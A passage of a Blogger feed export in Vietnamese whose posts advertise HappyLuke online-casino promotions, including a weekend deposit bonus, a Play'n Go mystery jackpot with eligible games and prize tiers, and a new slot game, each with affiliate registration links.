ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2038551681619317656\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/on-ngay-vang-san-loc-may-7-7.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2038551681619317656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2038551681619317656"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/on-ngay-vang-san-loc-may-7-7.html","title":"ĐÓN NGÀY VÀNG - SĂN LỘC MAY 7-7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDX2hEGw0P51RSDOzj_Pv4Kg1mUuNYJkRkB2MLyO_SMOX1zn4vVzFvFsQMJOohm56hMJTV5eHO3Fc2vkV2GEw35m5ii2gYFnYH9zivF82uap9rRRk8gmMQIxst8w6GvZbwe3d-oZ0QRjdN4ZeKultaizndlgN1JmWu45EzQgzBq0CPmMb8g8r5pu7qmQc\/s72-c\/vn_hl_77specialreload_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1631307825152122026"},"published":{"$t":"2024-07-03T08:01:00.000-07:00"},"updated":{"$t":"2024-07-03T08:01:18.051-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"ƯU ĐÃI NẠP THƯỞNG CUỐI TUẦN CÙNG HAPPYLUKE!!!"},"content":{"type":"html","$t":"\u003Cb\u003ETận hưởng ưu đãi nạp lại thưởng 30% lên đến 30 USD mỗi cuối tuần trong tháng 7 tại HappyLuke. Cơ hội chiến thắng là của bạn! Gửi tiền và nhận thưởng ngay!\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcgZHm-VxaapFUgbPGrLixpj-zjy4uo9EGUboS5dvY40s0r_FAYrqqiLyhx9cKMdgS6nnRXLCXhr2wwKl_Ncw232_Tw_bXozAnsGv4vf9nt9yYy-LhJh5HOVceTxAFFwUWzKYMcwNAKZcqGV8fMRzFt2DHhJxhJgTHv4Mi2o4edChpJ10rn-aIkrLxVg\/s1000\/vn_hl_gfx-3120_weekend-deposit_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcgZHm-VxaapFUgbPGrLixpj-zjy4uo9EGUboS5dvY40s0r_FAYrqqiLyhx9cKMdgS6nnRXLCXhr2wwKl_Ncw232_Tw_bXozAnsGv4vf9nt9yYy-LhJh5HOVceTxAFFwUWzKYMcwNAKZcqGV8fMRzFt2DHhJxhJgTHv4Mi2o4edChpJ10rn-aIkrLxVg\/s16000\/vn_hl_gfx-3120_weekend-deposit_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tất cả người chơi đã thực hiện tối thiểu 3 lần gửi tiền thành công đều đủ điều kiện tham gia chương trình ưu đãi này.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian khuyến mãi: Từ 00:00 ngày Thứ Sáu - 23:59 ngày Chủ Nhật hàng tuần trong tháng 7\/2024.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Khuyến mãi:\u003Cbr \/\u003E \u003Cbr \/\u003Ea\/ Người Chơi Thường, VIP Hoàng Kim, VIP Bạch Kim:\u003Cbr \/\u003E \u003Cbr \/\u003E-- Ưu đãi: Thưởng gửi tiền 25% Lên Đến 10 USD\u003Cbr \/\u003E \u003Cbr \/\u003E-- Số lần nhận thưởng: Nhận 1 lần\/ngày trong thời gian diễn ra khuyến mãi\u003Cbr \/\u003E \u003Cbr \/\u003Eb\/ VIP Kim Cương, VIP Bậc Thầy, VIP Hoàng Gia và VIP Huyền Thoại:\u003Cbr \/\u003E \u003Cbr \/\u003E-- Ưu đãi: Thưởng gửi tiền 30% Lên Đến 30 USD\u003Cbr \/\u003E \u003Cbr \/\u003E-- Số lần nhận thưởng: Nhận 1 lần\/ngày trong thời gian diễn ra khuyến mãi\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Số tiền gửi tối thiểu: 5 USD\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Chương trình ưu đãi này chỉ áp dụng cho 200 giao dịch nạp tiền đầu tiên trong thời gian diễn ra khuyến mãi mỗi cuối tuần.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Người chơi có thể dùng tiền thưởng để chơi bất kỳ trò chơi nào tại trang và có thời hạn là 7 ngày kể từ thời điểm được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Yêu cầu rút tiền:\u003Cbr \/\u003E \u003Cbr \/\u003E-- Người chơi thường, VIP Hoàng Kim, VIP Bạch Kim: cần trải qua 30 vòng cược trước khi rút tiền.\u003Cbr \/\u003E \u003Cbr \/\u003E-- VIP Kim Cương, VIP Bậc Thầy, VIP Hoàng Gia và VIP Huyền Thoại: cần trải qua 20 vòng cược trước khi rút tiền. \u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Tổng số tiền rút tối đa gấp 2 lần tiền thưởng được cập nhật ban đầu và có giá trị sử dụng trong vòng 7 ngày.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Chúng tôi được quyền thay đổi, hủy bỏ hoặc thu hồi bất kỳ giải thưởng nào và sẽ là bên đưa ra quyết định cuối cùng nếu có bất kỳ tranh chấp nào.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Các điều khoản và điều kiện chung tại trang được áp dụng.\u003Cbr \/\u003E \u003Cbr \/\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi: \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1631307825152122026\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/uu-ai-nap-thuong-cuoi-tuan-cung.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1631307825152122026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1631307825152122026"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/uu-ai-nap-thuong-cuoi-tuan-cung.html","title":"ƯU ĐÃI NẠP THƯỞNG CUỐI TUẦN CÙNG HAPPYLUKE!!!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcgZHm-VxaapFUgbPGrLixpj-zjy4uo9EGUboS5dvY40s0r_FAYrqqiLyhx9cKMdgS6nnRXLCXhr2wwKl_Ncw232_Tw_bXozAnsGv4vf9nt9yYy-LhJh5HOVceTxAFFwUWzKYMcwNAKZcqGV8fMRzFt2DHhJxhJgTHv4Mi2o4edChpJ10rn-aIkrLxVg\/s72-c\/vn_hl_gfx-3120_weekend-deposit_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2692139072479409754"},"published":{"$t":"2024-07-03T07:59:00.000-07:00"},"updated":{"$t":"2024-07-03T07:59:21.492-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"CHIẾN THẮNG JACKPOT BÍ ẨN TẠI PLAY’N GO"},"content":{"type":"html","$t":"Chơi tại Play’n Go và giành cơ hội trúng Jackpot bất ngờ! Chơi ngay vì cơ hội chiến thắng là của bạn !\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003ECÁCH THỨC THAM GIA\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Chơi các trò chơi hợp lệ tại PLAY’N GO để có cơ hội trúng Jackpot.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Mức đặt cược tối thiểu cần thiết để đủ điều kiện rút thăm Jackpot là 0.2 USD \/ 5,550 VNĐ.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Chỉ có thể thắng một trò chơi Jackpot mỗi vòng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGzmJPVIdh-NtWIDapsEYaf6gRgBbSWlf597hZRZKMiyGZMp6bfqouJ7L5XmB50sJ1nkf7Y7zMhkXVNkXUZKMZjzpHMfaKFsH35XLJnfwIW3On-WtY-MneaOgEhyUWGjdZuWvQA_ctHc0BUyGTdaS3EALrMF3gj83EOajlIRSnTBuB3IIZdFylNQEe8aA\/s1000\/vn_hl_gfx-3175_mystery-jackpot_promobanner_july01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGzmJPVIdh-NtWIDapsEYaf6gRgBbSWlf597hZRZKMiyGZMp6bfqouJ7L5XmB50sJ1nkf7Y7zMhkXVNkXUZKMZjzpHMfaKFsH35XLJnfwIW3On-WtY-MneaOgEhyUWGjdZuWvQA_ctHc0BUyGTdaS3EALrMF3gj83EOajlIRSnTBuB3IIZdFylNQEe8aA\/s16000\/vn_hl_gfx-3175_mystery-jackpot_promobanner_july01.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Thời gian: từ 20:00 ngày 01\/07\/2024 đến 23:59 ngày 02\/09\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Quý Khách có cơ hội trúng Jackpot bằng cách bắt đầu một vòng chơi với tổng số tiền đặt cược vừa đủ.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Số tiền đặt cược tối thiểu để tham gia và đủ điều kiện rút thăm Jackpot là 0.2 USD \/ 5.550 VNĐ.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Trò chơi hợp lệ: Rise of Olympus, Rise of Olympus 100, Moon Princess, Sweet Alchemy, Golden Ticket, Rich Wilde: Tome of Madness, GEMiX, Golden Ticket 2, Big Win Cat, Moon Princess Trinity, Fire Joker, Gold Volcano, Gargantoonz, Troll Hunters 2, Sea Hunter, Book of Dead, Mystery Joker, Inferno Star, Wild Frames, Viking Runecraft 100, Reactoonz 2, Big Win 777, Win-A-Beast, Ruff Heist, Super Flip\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Giá trị được hiển thị của ackpot có thể khác với giá trị thực tế do sự chậm trễ trong quá trình kết nối với máy chủ.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Nếu hai người chơi trúng cùng một giải Jackpot vào cùng thời điểm thì người chiến thắng đầu tiên sẽ nhận được toàn bộ giá trị của giải Jackpot và người chiến thắng thứ hai sẽ nhận được giá trị Jackpot tiếp theo.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Trong trường hợp giải Jackpot bị gián đoạn, số tiền giải Jackpot và đóng góp của người chơi sẽ không bị ảnh hưởng bởi sự gián đoạn này, và các giá trị sẽ được phục hồi khi giải Jackpot tiếp tục trở lại.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Khi trúng giải Jackpot, giá trị sẽ được đặt lại về giá trị ban đầu trong bảng giải Jackpot.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EGIẢI THƯỞNG JACKPOT\u003Cbr \/\u003E \u003Cbr \/\u003Ea\/ Giải Mini: 12.5 USD \/ 337,500 VND\u003Cbr \/\u003E \u003Cbr \/\u003Eb\/ Giải Minor: 25 USD \/ 675,000 VND\u003Cbr \/\u003E \u003Cbr \/\u003Ec\/ Giải Major: 62.5 USD \/ 1,687,500 VND\u003Cbr \/\u003E \u003Cbr \/\u003Ed\/ Giải Grand: 125 USD \/ 3,375,000 VND\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Có thể giành được bất kỳ giải Jackpot nào khi đặt cược với số tiền lớn hơn số tiền tối thiểu, mặc dù chỉ có thể giành được một giải Jackpot cho mỗi vòng trò chơi.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Khuyến mãi nhằm mục đích giải trí. Nếu lạm dụng có thể dẫn đến việc bị thu hồi giải thưởng và bị loại khỏi các chương trình khuyến mãi trong tương lai.\u003Cbr \/\u003E \u003Cbr \/\u003E11\/ Trong trường hợp có bất kỳ tranh chấp nào, quyết định của Casino sẽ được coi là hiệu lực và cuối cùng.\u003Cbr \/\u003E \u003Cbr \/\u003E12\/ Chúng tôi có quyền hủy bỏ điểm số, hoặc không trả thưởng, trong trường hợp tất cả hoặc một phần điểm số là kết quả của bất kỳ sai sót, nhầm lẫn hoặc lỗi kỹ thuật rõ ràng nào (bao gồm cả các khoản thanh toán trò chơi không chính xác) cho dù do máy móc hoặc lỗi của con người gây ra đối với bất kỳ các trò chơi tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E13\/ Chúng tôi có quyền sửa đổi, hủy bỏ, từ chối hoặc thu hồi bất kỳ chương trình khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng.\u003Cbr \/\u003E \u003Cbr \/\u003E14\/ Khi tham gia giải đấu, đồng nghĩa với việc Quý Khách tự động đồng ý với các Điều khoản và Điều kiện của chương trình.\u003Cbr \/\u003E \u003Cbr \/\u003E15\/ Điều Khoản và Điều Kiện Chung được áp dụng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Link chơi:\u003Cspan style=\"color: #d0410b; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2692139072479409754\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/chien-thang-jackpot-bi-tai-playn-go.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2692139072479409754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2692139072479409754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/chien-thang-jackpot-bi-tai-playn-go.html","title":"CHIẾN THẮNG JACKPOT BÍ ẨN TẠI PLAY’N GO"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGzmJPVIdh-NtWIDapsEYaf6gRgBbSWlf597hZRZKMiyGZMp6bfqouJ7L5XmB50sJ1nkf7Y7zMhkXVNkXUZKMZjzpHMfaKFsH35XLJnfwIW3On-WtY-MneaOgEhyUWGjdZuWvQA_ctHc0BUyGTdaS3EALrMF3gj83EOajlIRSnTBuB3IIZdFylNQEe8aA\/s72-c\/vn_hl_gfx-3175_mystery-jackpot_promobanner_july01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1063778501209443042"},"published":{"$t":"2024-07-03T07:57:00.000-07:00"},"updated":{"$t":"2024-07-03T07:57:11.073-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"GIỚI THIỆU TRÒ CHƠI MỚI - 10,000 WONDERS MULTIMAX"},"content":{"type":"html","$t":"Ẩn mình trong vùng đất sa mạc Ả Rập, một vương quốc ốc đảo nắm giữ những bí mật huyền bí, nơi những kho báu kỳ diệu đang chờ được khám phá. Qua nhiều thế kỷ, những câu chuyện về Aladdin và cây đèn thần luôn thu hút trí tưởng tượng của mọi người. Và bây giờ, cơ hội tuyệt vời để bạn đắm mình trong thế giới đầy mê hoặc của 10.000 Wonders Multimax™ của ReelPlay.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlQpJy1GPLk7y6kJnXqtNy5F4oWh2yy0Rz_-1G5dKf8YNWA-VAp2aTAocrFs4Y0L4VK7DAQyG3gZ3G0fSBtuDNa_L6cXznKtXthJM5KvyuTFMwoTheCgv6CejExdxtwlXYmTw0qPK3RZibrenj8GulxaaFu1ylP3Y8hILtWUBqvm8bbc64Gj3mXXMuJM\/s1000\/vn_hl_promobanner_1000x300_10000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlQpJy1GPLk7y6kJnXqtNy5F4oWh2yy0Rz_-1G5dKf8YNWA-VAp2aTAocrFs4Y0L4VK7DAQyG3gZ3G0fSBtuDNa_L6cXznKtXthJM5KvyuTFMwoTheCgv6CejExdxtwlXYmTw0qPK3RZibrenj8GulxaaFu1ylP3Y8hILtWUBqvm8bbc64Gj3mXXMuJM\/s16000\/vn_hl_promobanner_1000x300_10000.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EHãy trải nghiệm trò chơi mới của ReelPlay, nơi cuộc phiêu lưu sẽ mang lại cho bạn sự giàu có sung. Tại trò 10.000 Wonders Multimax™ có tổng cộng 243 cách để giành chiến thắng, trong đó mỗi chiến thắng sẽ kích hoạt một chuỗi chiến thắng liên hoàn. Ngoài ra, cơ hội chiến thắng của bạn sẽ được nhân lên gấp nhiều lần với những phần thưởng không giới hạn.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EKHÁM PHÁ:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E- Vòng quay thưởng - Vòng quay thưởng được kích hoạt khi xuất hiện 6 LAMP trở lên. Khi bất kỳ biểu tượng LAMP mới nào xuất hiện, chúng sẽ được giữ và các vòng quay được đặt lại thành 3. Khi bất kỳ TEMPLE nào xuất hiện, nó sẽ tăng hệ số nhân trên guồng mà nó xuất hiện thêm 1 và các vòng quay được đặt lại thành 3. Sau khi hoàn thành các vòng quay, mỗi biểu tượng LAMP sẽ trao giải thưởng hoặc phần thưởng.\u003Cbr \/\u003E \u003Cbr \/\u003E- Tính năng Mua - Người chơi có thể chọn mua tính năng Vòng quay thưởng. Chọn giữa ba tùy chọn Mua Tiền thưởng: - Đối với đặt cược 50 x cho mỗi lần quay, bạn sẽ được thưởng nâng cấp hệ số nhân 0-3. - Đối với đặt cược 75 x cho mỗi lần quay, bạn sẽ được thưởng nâng cấp hệ số nhân 3-6. - Đối với đặt cược 100 x cho mỗi lần quay, bạn sẽ được 